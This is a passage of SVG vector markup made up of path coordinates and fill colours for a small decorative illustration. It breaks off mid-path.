<path d="M2.32716 11.8587C2.32695 11.8722 2.32941 11.8856 2.33439 11.8981C2.33937 11.9106 2.34678 11.922 2.35619 11.9316C2.36559 11.9412 2.37681 11.9489 2.3892 11.9541C2.40158 11.9594 2.41488 11.9622 2.42834 11.9623C2.44179 11.9622 2.45509 11.9594 2.46748 11.9541C2.47986 11.9489 2.49108 11.9412 2.50048 11.9316C2.50989 11.922 2.5173 11.9106 2.52228 11.8981C2.52726 11.8856 2.52972 11.8722 2.52951 11.8587C2.52951 11.8455 2.52689 11.8323 2.52181 11.82C2.51672 11.8078 2.50927 11.7966 2.49988 11.7872C2.49048 11.7778 2.47933 11.7704 2.46706 11.7653C2.45478 11.7602 2.44162 11.7576 2.42834 11.7576C2.41505 11.7576 2.40189 11.7602 2.38961 11.7653C2.37734 11.7704 2.36619 11.7778 2.35679 11.7872C2.3474 11.7966 2.33995 11.8078 2.33486 11.82C2.32978 11.8323 2.32716 11.8455 2.32716 11.8587Z" fill="#9C1C28"/>
<path d="M2.42877 11.9757C2.39826 11.9755 2.36905 11.9632 2.34747 11.9417C2.32589 11.9201 2.31368 11.8909 2.31348 11.8604C2.31368 11.8301 2.32581 11.801 2.34724 11.7796C2.36867 11.7582 2.39768 11.7461 2.42799 11.7459C2.45864 11.7456 2.48813 11.7576 2.51002 11.779C2.53192 11.8005 2.54443 11.8297 2.54485 11.8604C2.54464 11.891 2.53232 11.9203 2.51058 11.9419C2.48883 11.9635 2.45942 11.9757 2.42877 11.9757ZM2.42877 11.7702C2.40527 11.7702 2.38273 11.7795 2.3661 11.7961C2.34948 11.8127 2.34015 11.8353 2.34015 11.8588C2.33994 11.8706 2.34207 11.8823 2.34642 11.8933C2.35077 11.9043 2.35725 11.9143 2.36549 11.9228C2.37373 11.9312 2.38357 11.938 2.39443 11.9426C2.40529 11.9472 2.41696 11.9497 2.42877 11.9498C2.44058 11.9497 2.45225 11.9472 2.46311 11.9426C2.47397 11.938 2.48381 11.9312 2.49205 11.9228C2.50029 11.9143 2.50677 11.9043 2.51112 11.8933C2.51547 11.8823 2.51761 11.8706 2.5174 11.8588C2.5174 11.8353 2.50806 11.8127 2.49144 11.7961C2.47482 11.7795 2.45228 11.7702 2.42877 11.7702Z" fill="#231F20"/>
<path d="M2.93352 11.9217C2.9777 11.9217 3.01352 11.8859 3.01352 11.8417C3.01352 11.7975 2.9777 11.7617 2.93352 11.7617C2.88933 11.7617 2.85352 11.7975 2.85352 11.8417C2.85352 11.8859 2.88933 11.9217 2.93352 11.9217Z" fill="#231F20"/>
<path d="M6.87441 11.3751C6.86398 11.3338 6.8456 11.2949 6.82029 11.2606C6.74357 11.1707 6.64536 11.1016 6.5348 11.0598C6.50891 11.0489 6.48539 11.0402 6.45637 11.0316C6.17205 10.9772 5.88308 10.951 5.59362 10.9532C5.38813 10.9312 5.20146 10.83 4.99754 10.7963C4.91127 10.7814 4.82499 10.7618 4.73793 10.7445C4.69339 10.7391 4.64836 10.7391 4.60382 10.7445C4.56699 10.7467 4.53006 10.7467 4.49323 10.7445C4.47589 10.745 4.45861 10.7466 4.44146 10.7493C4.42205 10.7487 4.40267 10.7472 4.38343 10.7445C4.34466 10.7391 4.30533 10.7391 4.26656 10.7445C4.18029 10.7618 4.09401 10.7814 4.00539 10.7963C3.80225 10.8332 3.61323 10.9343 3.41088 10.9532C3.12142 10.951 2.83244 10.9772 2.54813 11.0316C2.5215 11.0396 2.49532 11.049 2.4697 11.0598C2.35886 11.1011 2.26053 11.1703 2.18421 11.2606C2.15818 11.2948 2.13901 11.3337 2.12774 11.3751C2.12017 11.426 2.12838 11.4781 2.15127 11.5242C2.15943 11.5576 2.17266 11.5896 2.19049 11.6191L2.28303 11.6904L2.38657 11.8269L2.51597 11.9838L2.72303 12.1069L2.83519 12.1375L2.86342 12.2606L3.38656 12.1822C3.67362 12.1414 3.96147 12.0983 4.24931 12.0567C4.35848 12.037 4.46944 12.0291 4.58029 12.0332C4.62343 12.0332 4.66656 12.0465 4.7097 12.0504L5.10186 12.1085L5.94029 12.2293L6.1348 12.2575L6.16538 12.1343L6.27755 12.1038L6.4846 11.9806L6.61402 11.8238L6.71519 11.6873L6.81009 11.6159C6.82792 11.5865 6.84114 11.5545 6.84931 11.521C6.87315 11.4764 6.88196 11.4252 6.87441 11.3751Z" fill="#9C1C28"/>
<path d="M2.86317 12.2762L2.83336 12.1507L2.72513 12.1201L2.51571 11.997L2.38395 11.8346L2.28199 11.6982L2.19101 11.6291C2.17237 11.6083 2.15964 11.5828 2.15415 11.5554L2.14552 11.5295C2.12241 11.4807 2.11423 11.4261 2.12199 11.3727C2.13292 11.3289 2.15267 11.2878 2.18003 11.2519C2.2583 11.1608 2.35766 11.0903 2.46944 11.0464C2.49532 11.0378 2.52121 11.0268 2.54787 11.0205C2.73023 10.9709 2.919 10.949 3.10788 10.9554C3.20905 10.9554 3.31337 10.9507 3.41219 10.9405C3.52318 10.9258 3.63195 10.8976 3.73611 10.8566C3.82442 10.8252 3.91452 10.799 4.00591 10.7782L4.13768 10.7523L4.26709 10.7264L4.31885 10.7217L4.38787 10.7264H4.40277H4.43964H4.44434H4.4663C4.47646 10.7252 4.48673 10.7252 4.49689 10.7264H4.52277H4.57454H4.6067H4.62003C4.64199 10.7264 4.66552 10.7217 4.68905 10.7217L4.74317 10.7264L4.87101 10.7523L5.00278 10.7782C5.09432 10.7984 5.18444 10.8246 5.27258 10.8566C5.37762 10.8974 5.48715 10.9256 5.59885 10.9405C5.69846 10.9515 5.80199 10.9538 5.90317 10.9554C6.09204 10.949 6.28081 10.9709 6.46317 11.0205C6.48975 11.0277 6.51593 11.0364 6.5416 11.0464C6.654 11.0891 6.75361 11.1598 6.83101 11.2519C6.85837 11.2878 6.87812 11.3289 6.88905 11.3727C6.8989 11.4261 6.89062 11.4813 6.86552 11.5295L6.85689 11.5554C6.85208 11.5826 6.84018 11.608 6.82238 11.6291L6.7314 11.6982L6.63023 11.8346L6.49846 11.997L6.28434 12.1225L6.18082 12.1507L6.15023 12.2785L4.71571 12.0691L4.67258 12.0629C4.64434 12.0582 4.61611 12.0542 4.58866 12.0519H4.53062C4.44226 12.0541 4.35418 12.0627 4.26709 12.0778L2.86317 12.2762ZM4.5267 12.0213H4.58709C4.61532 12.0213 4.64513 12.0276 4.67336 12.0323L4.7165 12.0385L6.12827 12.244L6.1565 12.1248L6.27336 12.0942L6.47885 11.9734L6.6067 11.8166L6.71258 11.6762L6.80513 11.6048C6.817 11.5862 6.82574 11.5658 6.83101 11.5444L6.83964 11.5162C6.86033 11.4725 6.86847 11.4239 6.86316 11.3758C6.85227 11.3358 6.83391 11.2983 6.80905 11.2652C6.73502 11.1764 6.63903 11.1085 6.53062 11.0683L6.45219 11.0401C6.27304 10.9935 6.08821 10.9724 5.90317 10.9774C5.8012 10.9774 5.69611 10.9727 5.59415 10.9625C5.48117 10.9463 5.37022 10.9181 5.26316 10.8785C5.17694 10.8449 5.08799 10.8186 4.99728 10.8001L4.86552 10.7742L4.73768 10.7483L4.68827 10.7436L4.6216 10.7483H4.60826C4.58238 10.7483 4.55022 10.7483 4.51964 10.7483H4.49611H4.47023H4.44434H4.43964H4.40042H4.38552L4.31885 10.7436L4.27101 10.7483L4.14317 10.7742L4.00905 10.8001C3.91841 10.8189 3.82949 10.8451 3.74317 10.8785C3.63628 10.9186 3.52528 10.9468 3.41219 10.9625C3.31258 10.9734 3.20669 10.9758 3.10552 10.9774C2.91918 10.9724 2.73306 10.9935 2.55258 11.0401L2.47885 11.0683C2.37046 11.1086 2.27447 11.1764 2.20042 11.2652C2.17556 11.2983 2.1572 11.3358 2.1463 11.3758C2.13992 11.4239 2.14811 11.4728 2.16983 11.5162L2.17846 11.5444C2.18373 11.5658 2.19247 11.5862 2.20435 11.6048L2.29924 11.6785L2.40278 11.8166L2.53062 11.9734L2.73611 12.0942L2.85297 12.1248L2.88121 12.244L4.25768 12.0456C4.34691 12.031 4.43629 12.0229 4.5267 12.0213Z" fill="#231F20"/>
<path d="M2.14737 10.8237C2.20658 10.7571 2.27256 10.697 2.34424 10.6441C2.42144 10.5857 2.50645 10.5384 2.59678 10.5037C2.67625 10.4732 2.76033 10.4565 2.84541 10.4543C2.8909 10.4543 2.93796 10.448 2.98345 10.448C3.04813 10.4493 3.11252 10.4572 3.17561 10.4715L3.27286 10.4935C3.28776 10.4935 3.32227 10.5154 3.33953 10.5068L3.28776 10.6213C3.12399 10.5509 2.94233 10.5332 2.76804 10.5707C2.59375 10.6082 2.43547 10.6991 2.31521 10.8307C2.26286 10.8803 2.22363 10.9421 2.20104 11.0105C2.17846 11.0789 2.17322 11.1519 2.1858 11.2229C2.20697 11.2817 2.23966 11.3357 2.28194 11.3818C2.32423 11.4279 2.37527 11.465 2.43208 11.4911L2.35364 11.5696C2.21717 11.4833 2.07286 11.397 2.02737 11.2433C2.00817 11.169 2.00917 11.0909 2.03027 11.0172C2.05137 10.9434 2.0918 10.8766 2.14737 10.8237Z" fill="#C1B030"/>
<path d="M2.36012 11.58L2.34052 11.569C2.1997 11.504 2.08793 11.3892 2.02679 11.2466C2.00654 11.172 2.0067 11.0934 2.02726 11.0189C2.04781 10.9444 2.08802 10.8767 2.14365 10.8231C2.20338 10.7565 2.26988 10.6963 2.34208 10.6435C2.41872 10.5824 2.50482 10.5341 2.59698 10.5007C2.67735 10.4702 2.76208 10.4527 2.84796 10.449H2.91306H2.98679C3.05151 10.4498 3.11595 10.4576 3.17895 10.4725L3.25267 10.4874L3.2762 10.4921L3.29581 10.4984C3.30752 10.5037 3.31993 10.5074 3.33267 10.5094H3.34129L3.34992 10.5047V10.5156L3.29816 10.6349V10.6411L3.29189 10.6364C3.19753 10.5837 3.09097 10.5566 2.98287 10.558C2.86036 10.5592 2.73933 10.5849 2.62688 10.6336C2.51442 10.6822 2.4128 10.7527 2.32796 10.8411C2.27572 10.8908 2.23657 10.9525 2.21399 11.021C2.19141 11.0894 2.18611 11.1623 2.19856 11.2333C2.23307 11.3588 2.32404 11.4168 2.43385 11.4929L2.44875 11.5015L2.36012 11.58ZM2.98757 10.4584L2.90914 10.4631H2.84404C2.75985 10.4664 2.67671 10.483 2.59777 10.5125C2.50754 10.5464 2.42293 10.5938 2.34679 10.6529C2.27516 10.705 2.20918 10.7644 2.14992 10.8302C2.09584 10.8825 2.05671 10.9483 2.03658 11.0209C2.01645 11.0934 2.01605 11.17 2.03542 11.2427C2.09793 11.3822 2.20959 11.4939 2.34914 11.5564L2.35777 11.5627L2.42287 11.4976C2.30992 11.4431 2.22249 11.347 2.17895 11.2294C2.16694 11.1566 2.17287 11.0819 2.19625 11.012C2.21962 10.942 2.25972 10.8788 2.31306 10.8278C2.39956 10.7383 2.50295 10.6668 2.61725 10.6176C2.73155 10.5683 2.85448 10.5422 2.97894 10.5407C3.08648 10.5392 3.1927 10.5646 3.28797 10.6145L3.3311 10.5196C3.31687 10.5189 3.30294 10.5152 3.29032 10.5086L3.27306 10.5039L3.24718 10.4976L3.17581 10.4827C3.11377 10.4678 3.0505 10.4586 2.98679 10.4552L2.98757 10.4584Z" fill="#231F20"/>
<path d="M3.41467 10.4C3.57542 10.2937 3.76476 10.239 3.95741 10.2431C4.12154 10.2489 4.28022 10.3035 4.4131 10.4L4.36996 10.5106C4.26431 10.3984 4.12136 10.3285 3.9679 10.314C3.81443 10.2996 3.66097 10.3416 3.53624 10.4322C3.47857 10.4695 3.4304 10.5198 3.39555 10.579C3.3607 10.6383 3.34012 10.7048 3.33545 10.7733C3.34282 10.8944 3.39091 11.0094 3.47192 11.0996L3.39349 11.149C3.28948 11.0383 3.22496 10.8963 3.20996 10.7451C3.21459 10.6755 3.23554 10.6081 3.2711 10.5481C3.30667 10.4881 3.35585 10.4374 3.41467 10.4Z" fill="#C1B030"/>
<path d="M3.38785 11.1546L3.37687 11.1373C3.27525 11.0301 3.21208 10.8922 3.19727 10.7452C3.20292 10.6749 3.22504 10.607 3.26183 10.5469C3.29862 10.4869 3.34905 10.4363 3.40903 10.3993C3.56407 10.2965 3.74611 10.2419 3.93216 10.2424H3.95569C4.12123 10.2484 4.28137 10.3029 4.41609 10.3993L4.42079 10.404L4.37138 10.5295L4.36668 10.5075C4.31243 10.4434 4.2444 10.3924 4.16766 10.3583C4.09092 10.3242 4.00746 10.308 3.92354 10.3107C3.7874 10.3097 3.65438 10.3514 3.54314 10.4299C3.4867 10.4674 3.43952 10.5173 3.40515 10.5757C3.37078 10.6341 3.35011 10.6996 3.34471 10.7671C3.35056 10.8846 3.3962 10.9967 3.47413 11.0848L3.48275 11.0958L3.38785 11.1546ZM3.93216 10.2495C3.74878 10.2488 3.56945 10.3035 3.41766 10.4064C3.35885 10.4414 3.30943 10.4901 3.27364 10.5485C3.23784 10.6068 3.21675 10.673 3.21217 10.7413C3.22497 10.8874 3.28562 11.0252 3.38472 11.1334L3.39099 11.1397L3.45766 11.0966C3.37863 11.0064 3.33222 10.8923 3.32589 10.7726C3.33106 10.703 3.35204 10.6354 3.38724 10.5751C3.42244 10.5147 3.47093 10.4632 3.52903 10.4244C3.64375 10.3438 3.781 10.3015 3.92118 10.3036C4.00515 10.3015 4.08857 10.3176 4.16573 10.3508C4.24289 10.384 4.31197 10.4334 4.36824 10.4958L4.40746 10.4009C4.27556 10.3081 4.11924 10.2563 3.95804 10.2518L3.93216 10.2495Z" fill="#231F20"/>
<path d="M4.33183 10.1758C4.3985 10.1758 4.3883 10.2817 4.3185 10.2817C4.2487 10.2817 4.2683 10.1758 4.33183 10.1758Z" fill="#F7F7F7"/>
<path d="M4.19517 10.1067C4.26183 10.1067 4.25164 10.2102 4.18183 10.2102C4.11203 10.2102 4.1285 10.1067 4.19517 10.1067Z" fill="#F7F7F7"/>
<path d="M4.00829 10.0762C4.07731 10.0762 4.06476 10.1821 3.99731 10.1821C3.92986 10.1821 3.94163 10.0762 4.00829 10.0762Z" fill="#F7F7F7"/>
<path d="M3.84423 10.0808C3.91325 10.0808 3.9007 10.1867 3.83325 10.1867C3.7658 10.1867 3.77756 10.0808 3.84423 10.0808Z" fill="#F7F7F7"/>
<path d="M3.67919 10.0996C3.74586 10.0996 3.73566 10.2031 3.66821 10.2031C3.60076 10.2031 3.61252 10.0996 3.67919 10.0996Z" fill="#F7F7F7"/>
<path d="M3.51275 10.1562C3.57942 10.1562 3.56922 10.2598 3.49942 10.2598C3.42962 10.2598 3.44844 10.1562 3.51275 10.1562Z" fill="#F7F7F7"/>
<path d="M3.36803 10.2424C3.4347 10.2424 3.42215 10.346 3.3547 10.346C3.28724 10.346 3.30137 10.2424 3.36803 10.2424Z" fill="#F7F7F7"/>
<path d="M3.25078 10.3506C3.31744 10.3506 3.30725 10.4565 3.23745 10.4565C3.16764 10.4565 3.18725 10.3506 3.25078 10.3506Z" fill="#F7F7F7"/>
<path d="M3.17138 10.4934C3.2404 10.4934 3.22785 10.5993 3.1604 10.5993C3.09295 10.5993 3.10471 10.4934 3.17138 10.4934Z" fill="#F7F7F7"/>
<path d="M3.13134 10.6362C3.19801 10.6362 3.18781 10.7421 3.12036 10.7421C3.05291 10.7421 3.06467 10.6362 3.13134 10.6362Z" fill="#F7F7F7"/>
<path d="M3.13525 10.7937C3.20191 10.7937 3.19172 10.8972 3.12427 10.8972C3.05681 10.8972 3.06858 10.7937 3.13525 10.7937Z" fill="#F7F7F7"/>
<path d="M3.18017 10.9255C3.24919 10.9255 3.23664 11.0291 3.16919 11.0291C3.10174 11.0291 3.1135 10.9255 3.18017 10.9255Z" fill="#F7F7F7"/>
<path d="M3.27489 11.0684C3.34156 11.0684 3.33136 11.1719 3.26391 11.1719C3.19646 11.1719 3.20823 11.0684 3.27489 11.0684Z" fill="#F7F7F7"/>
<path d="M2.02817 11.4636C2.09484 11.4636 2.08465 11.5672 2.01484 11.5672C1.94504 11.5672 1.96151 11.4636 2.02817 11.4636Z" fill="#F7F7F7"/>
<path d="M1.95068 11.3381C2.01969 11.3381 2.00715 11.4417 1.93969 11.4417C1.87224 11.4417 1.88401 11.3381 1.95068 11.3381Z" fill="#F7F7F7"/>
<path d="M1.91845 11.1946C1.98512 11.1946 1.97492 11.2981 1.90747 11.2981C1.84002 11.2981 1.85178 11.1946 1.91845 11.1946Z" fill="#F7F7F7"/>
<path d="M1.9204 11.0339C1.98707 11.0339 1.97687 11.1398 1.90942 11.1398C1.84197 11.1398 1.85374 11.0339 1.9204 11.0339Z" fill="#F7F7F7"/>
<path d="M1.94677 10.8777C2.01579 10.8777 2.00324 10.9836 1.93579 10.9836C1.86834 10.9836 1.8801 10.8777 1.94677 10.8777Z" fill="#F7F7F7"/>
<path d="M2.01743 10.7263C2.0841 10.7263 2.0739 10.8322 2.0041 10.8322C1.93429 10.8322 1.95077 10.7263 2.01743 10.7263Z" fill="#F7F7F7"/>
<path d="M2.1325 10.6104C2.19916 10.6104 2.18661 10.7162 2.11916 10.7162C2.05171 10.7162 2.06348 10.6104 2.1325 10.6104Z" fill="#F7F7F7"/>
<path d="M2.25146 10.5129C2.32048 10.5129 2.30793 10.6165 2.24048 10.6165C2.17303 10.6165 2.18479 10.5129 2.25146 10.5129Z" fill="#F7F7F7"/>
<path d="M2.42448 10.4221C2.49115 10.4221 2.4786 10.5256 2.41115 10.5256C2.3437 10.5256 2.35546 10.4221 2.42448 10.4221Z" fill="#F7F7F7"/>
<path d="M2.57993 10.3704C2.6466 10.3704 2.6364 10.4739 2.5666 10.4739C2.4968 10.4739 2.51326 10.3704 2.57993 10.3704Z" fill="#F7F7F7"/>
<path d="M2.75732 10.3328C2.82634 10.3328 2.81379 10.4386 2.74634 10.4386C2.67888 10.4386 2.69065 10.3328 2.75732 10.3328Z" fill="#F7F7F7"/>
<path d="M2.9204 10.3303C2.98942 10.3303 2.97687 10.4362 2.90942 10.4362C2.84197 10.4362 2.85374 10.3303 2.9204 10.3303Z" fill="#F7F7F7"/>
<path d="M3.10239 10.3311C3.16906 10.3311 3.15886 10.4369 3.08906 10.4369C3.01926 10.4369 3.03573 10.3311 3.10239 10.3311Z" fill="#F7F7F7"/>
<path d="M6.88298 10.8234C6.82321 10.7569 6.75671 10.6967 6.68455 10.6438C6.60822 10.585 6.52366 10.5377 6.43357 10.5034C6.35405 10.4732 6.27 10.4564 6.18494 10.454C6.1371 10.454 6.09239 10.4478 6.04455 10.4478C5.98064 10.4491 5.91705 10.457 5.85475 10.4713L5.75749 10.4932C5.74024 10.4932 5.70573 10.5152 5.68848 10.5066L5.74024 10.6211C5.90397 10.5504 6.08569 10.5326 6.26003 10.5701C6.43438 10.6077 6.59266 10.6987 6.71279 10.8305C6.76585 10.8796 6.80573 10.9412 6.82875 11.0098C6.85177 11.0783 6.85721 11.1515 6.84455 11.2227C6.80769 11.3544 6.71279 11.4148 6.59593 11.4909L6.67436 11.5693C6.8124 11.483 6.95749 11.3968 7.00298 11.243C7.02218 11.1688 7.02118 11.0907 7.00009 11.0169C6.97899 10.9431 6.93856 10.8763 6.88298 10.8234Z" fill="#C1B030"/>
<path d="M6.67085 11.5796L6.58457 11.4957L6.59791 11.487C6.71242 11.4086 6.80105 11.3529 6.83791 11.2274C6.8498 11.1565 6.84422 11.0837 6.82168 11.0154C6.79913 10.947 6.76028 10.8852 6.7085 10.8353C6.6234 10.7472 6.52172 10.6769 6.40932 10.6283C6.29693 10.5797 6.17604 10.5538 6.0536 10.5521C5.9455 10.5508 5.83893 10.5778 5.74457 10.6306L5.7383 10.6353L5.73438 10.629L5.68262 10.5121V10.4988L5.6936 10.5035H5.69987C5.71267 10.5019 5.72513 10.4982 5.73674 10.4925L5.75634 10.4863L5.78222 10.4815L5.85359 10.4666C5.91664 10.4521 5.98105 10.4442 6.04575 10.4431H6.11948H6.18615C6.272 10.4471 6.3567 10.4646 6.43713 10.4949C6.52831 10.5289 6.61354 10.577 6.68967 10.6376C6.7628 10.6893 6.82942 10.7496 6.8881 10.8172C6.94443 10.8704 6.98527 10.9379 7.00627 11.0125C7.02726 11.0871 7.02762 11.166 7.00732 11.2408C6.94423 11.3833 6.83128 11.4979 6.68967 11.5631L6.67085 11.5796ZM6.60811 11.5012L6.67321 11.5663L6.68183 11.56C6.81982 11.4968 6.9298 11.3852 6.99085 11.2463C7.01073 11.1736 7.01058 11.0968 6.99042 11.0242C6.97026 10.9516 6.93084 10.8858 6.87634 10.8337C6.81709 10.7679 6.75111 10.7085 6.67948 10.6564C6.60414 10.5974 6.52031 10.5501 6.43085 10.5161C6.35185 10.4868 6.26875 10.4701 6.18458 10.4666H6.11791L6.04418 10.4619C5.98035 10.4642 5.91683 10.4721 5.85438 10.4855L5.78301 10.5004L5.75948 10.5066L5.74222 10.5114C5.72961 10.518 5.71568 10.5217 5.70144 10.5223L5.74457 10.6172C5.83975 10.5671 5.94603 10.5417 6.0536 10.5435C6.17806 10.5449 6.30099 10.5711 6.41529 10.6203C6.52959 10.6696 6.63298 10.7411 6.71948 10.8306C6.77208 10.882 6.81151 10.9453 6.83445 11.0152C6.85738 11.0851 6.86314 11.1595 6.85124 11.2321C6.8078 11.348 6.72045 11.4421 6.60811 11.4941V11.5012Z" fill="#231F20"/>
<path d="M5.61621 10.4C5.45483 10.2938 5.26503 10.2391 5.0719 10.2431C4.90789 10.2495 4.7494 10.3041 4.61621 10.4L4.6617 10.5106C4.76655 10.3976 4.90934 10.3271 5.06282 10.3126C5.2163 10.2982 5.36974 10.3407 5.49386 10.4321C5.55183 10.4692 5.60022 10.5194 5.63512 10.5787C5.67001 10.638 5.6904 10.7047 5.69464 10.7733C5.68912 10.8943 5.64172 11.0097 5.56053 11.0996L5.63896 11.149C5.74363 11.0385 5.80896 10.8965 5.82484 10.7451C5.81978 10.6752 5.79823 10.6075 5.76197 10.5475C5.72571 10.4875 5.67576 10.437 5.61621 10.4Z" fill="#C1B030"/>
<path d="M5.64017 11.1546L5.55154 11.0981L5.55782 11.0871C5.63657 10.9995 5.68233 10.8872 5.68723 10.7695C5.68259 10.7019 5.6624 10.6363 5.62826 10.5778C5.59411 10.5193 5.54692 10.4695 5.49037 10.4322C5.37899 10.354 5.24606 10.3124 5.10997 10.313C5.02566 10.31 4.94177 10.3261 4.8646 10.3602C4.78743 10.3943 4.71901 10.4455 4.66448 10.5099L4.65821 10.5185L4.60645 10.393L4.61115 10.3883C4.74602 10.2922 4.90606 10.2377 5.07154 10.2314H5.09743C5.28274 10.2309 5.46403 10.2855 5.6182 10.3883C5.67848 10.4249 5.72915 10.4754 5.76598 10.5356C5.80281 10.5958 5.82475 10.6638 5.82997 10.7342C5.81501 10.8807 5.7528 11.0183 5.65272 11.1264L5.64017 11.1546ZM5.5688 11.0942L5.63781 11.1373L5.64252 11.1311C5.74233 11.0231 5.8038 10.8853 5.81742 10.7389C5.81239 10.6707 5.7911 10.6048 5.75535 10.5465C5.7196 10.4882 5.67043 10.4394 5.61193 10.404C5.46014 10.3011 5.28081 10.2464 5.09743 10.2471H5.07154C4.91109 10.2517 4.75555 10.3035 4.62448 10.3962L4.6637 10.4911C4.7197 10.4284 4.78873 10.3787 4.86596 10.3455C4.94318 10.3123 5.02674 10.2964 5.11076 10.2989C5.24914 10.2975 5.38444 10.3398 5.49742 10.4197C5.55585 10.4581 5.60459 10.5096 5.63983 10.57C5.67507 10.6304 5.69586 10.6981 5.70056 10.7679C5.69682 10.8889 5.65011 11.0046 5.5688 11.0942Z" fill="#231F20"/>
<path d="M4.76177 10.9881C4.73743 11.0076 4.71557 11.03 4.69667 11.0548C4.65147 11.1027 4.6115 11.1553 4.57745 11.2117H4.49902V11.203L4.51 11.1858L4.51471 11.1795L4.51942 11.1732C4.5488 11.1319 4.58132 11.0928 4.61667 11.0564C4.63415 11.0312 4.6553 11.0087 4.67942 10.9897C4.66094 10.9495 4.64903 10.9066 4.64413 10.8626C4.61585 10.7503 4.60137 10.635 4.60099 10.5191C4.60499 10.4602 4.59532 10.4011 4.57275 10.3466C4.56842 10.3353 4.56178 10.3251 4.55327 10.3166C4.54476 10.3081 4.53457 10.3015 4.52334 10.2972V10.2885C4.53594 10.2932 4.54745 10.3005 4.55716 10.3098C4.56687 10.3191 4.57458 10.3303 4.57981 10.3426C4.60015 10.3904 4.60978 10.4421 4.60804 10.494V10.5199V10.5419C4.60812 10.6497 4.62129 10.7572 4.64726 10.8619L4.65824 10.905C4.66206 10.9325 4.67083 10.9591 4.68412 10.9834L4.68883 10.9881L4.68412 10.9928C4.66607 11.0071 4.64999 11.0238 4.63628 11.0423L4.62138 11.0595L4.60177 11.0815C4.57265 11.1114 4.54639 11.1439 4.52334 11.1787L4.53824 11.2023H4.57745C4.60476 11.1555 4.6374 11.1121 4.67471 11.0728L4.69432 11.0509L4.70922 11.0336C4.72206 11.0156 4.73738 10.9995 4.75471 10.9858C4.74055 10.9618 4.73172 10.9351 4.72883 10.9074L4.71785 10.8666C4.69247 10.7604 4.6788 10.6518 4.67707 10.5426V10.5144C4.68294 10.4171 4.66061 10.3201 4.61275 10.2352C4.60175 10.2204 4.58788 10.208 4.57198 10.1987C4.55608 10.1894 4.53847 10.1834 4.5202 10.1811V10.1748C4.53988 10.1772 4.55886 10.1836 4.57598 10.1936C4.59311 10.2035 4.60802 10.2169 4.61981 10.2328C4.66582 10.319 4.68751 10.4161 4.68255 10.5136C4.68212 10.6294 4.69582 10.7447 4.72334 10.8572C4.72993 10.9024 4.74286 10.9465 4.76177 10.9881Z" fill="#C1B030"/>
<path d="M4.68238 10.9843C4.66909 10.96 4.66031 10.9334 4.65649 10.9059L4.64551 10.8628C4.61955 10.7581 4.60638 10.6506 4.6063 10.5428V10.5208V10.4949C4.60804 10.443 4.5984 10.3913 4.57806 10.3436C4.57283 10.3312 4.56512 10.32 4.55541 10.3107C4.5457 10.3014 4.53419 10.2941 4.52159 10.2894V10.3028H4.51532C4.53821 10.3113 4.55682 10.3285 4.56708 10.3506C4.58565 10.3967 4.59446 10.4461 4.59296 10.4957V10.5216V10.5436C4.59256 10.6528 4.60627 10.7617 4.63375 10.8675L4.64238 10.9083C4.64527 10.936 4.65409 10.9627 4.66826 10.9867C4.65092 11.0004 4.63561 11.0165 4.62277 11.0345L4.60787 11.0518L4.59061 11.0737C4.56269 11.103 4.5365 11.1339 4.51218 11.1663L4.51689 11.1726L4.51218 11.1788L4.51689 11.1851L4.52159 11.1788C4.54465 11.1441 4.5709 11.1115 4.60002 11.0816L4.61963 11.0596L4.63453 11.0424C4.64824 11.0239 4.66433 11.0073 4.68238 10.993L4.68708 10.9883L4.68238 10.9843ZM4.7663 10.9843C4.75213 10.9604 4.74331 10.9336 4.74042 10.9059L4.72944 10.8628C4.70405 10.7579 4.69037 10.6506 4.68865 10.5428V10.5145C4.69504 10.4153 4.67242 10.3164 4.62355 10.2298C4.61182 10.2127 4.59646 10.1985 4.57856 10.188C4.56066 10.1776 4.54067 10.1712 4.52003 10.1694H4.51375H4.50748V10.1781H4.52081V10.1843C4.53908 10.1867 4.55669 10.1927 4.57259 10.202C4.58849 10.2113 4.60235 10.2237 4.61336 10.2385C4.65936 10.3215 4.6811 10.4158 4.6761 10.5106V10.5388C4.67784 10.648 4.69152 10.7566 4.71689 10.8628L4.72787 10.9036C4.73076 10.9313 4.73958 10.958 4.75375 10.982C4.73641 10.9957 4.7211 11.0118 4.70826 11.0298L4.69336 11.0471L4.67375 11.069C4.63644 11.1083 4.6038 11.1517 4.5765 11.1985H4.50748L4.51375 11.1875L4.51846 11.1812L4.52316 11.1749C4.54622 11.1401 4.57247 11.1076 4.60159 11.0777L4.6212 11.0557L4.6361 11.0385C4.64981 11.02 4.6659 11.0033 4.68395 10.989L4.68865 10.9843L4.68395 10.9796C4.67065 10.9553 4.66188 10.9287 4.65806 10.9012L4.64708 10.8581C4.62111 10.7534 4.60795 10.6459 4.60787 10.5381V10.5161V10.4902C4.60961 10.4383 4.59997 10.3866 4.57963 10.3388C4.5744 10.3265 4.56669 10.3153 4.55698 10.306C4.54727 10.2967 4.53576 10.2894 4.52316 10.2847V10.2934H4.51689H4.51061V10.2981H4.51689C4.53978 10.3066 4.55838 10.3238 4.56865 10.3459C4.58722 10.392 4.59603 10.4414 4.59454 10.491V10.5169V10.5388C4.59414 10.6481 4.60784 10.757 4.63532 10.8628L4.64395 10.9036C4.64684 10.9313 4.65567 10.958 4.66983 10.982C4.6525 10.9957 4.63718 11.0118 4.62434 11.0298L4.60944 11.0471L4.59218 11.069C4.56426 11.0983 4.53807 11.1292 4.51375 11.1616L4.50905 11.1679V11.1741L4.49414 11.1977V11.2024V11.2071V11.2134H4.5914V11.2086C4.61877 11.1606 4.65225 11.1163 4.691 11.0769L4.71061 11.0549L4.72552 11.0377C4.73904 11.0198 4.75427 11.0032 4.77101 10.9883L4.77728 10.9836L4.7663 10.9843Z" fill="#231F20"/>
<path d="M4.75342 10.9858C4.73608 10.9995 4.72077 11.0156 4.70793 11.0336L4.69303 11.0509L4.67342 11.0728C4.63611 11.1121 4.60347 11.1555 4.57616 11.2023H4.53695L4.52205 11.1787C4.5451 11.1439 4.57136 11.1114 4.60048 11.0815L4.62009 11.0595L4.63499 11.0423C4.6487 11.0238 4.66478 11.0071 4.68283 10.9928L4.68754 10.9881L4.68283 10.9834C4.66954 10.9591 4.66077 10.9325 4.65695 10.905L4.64597 10.8619C4.62001 10.7572 4.60683 10.6497 4.60675 10.5419V10.5199V10.494C4.6085 10.4421 4.59886 10.3904 4.57852 10.3426C4.57328 10.3303 4.56558 10.3191 4.55587 10.3098C4.54616 10.3005 4.53465 10.2932 4.52205 10.2885V10.2972H4.51578H4.5095V10.2885C4.48512 10.2989 4.46571 10.3183 4.45538 10.3426C4.43298 10.3898 4.42325 10.442 4.42715 10.494V10.5199V10.5419C4.4265 10.6498 4.41281 10.7572 4.38636 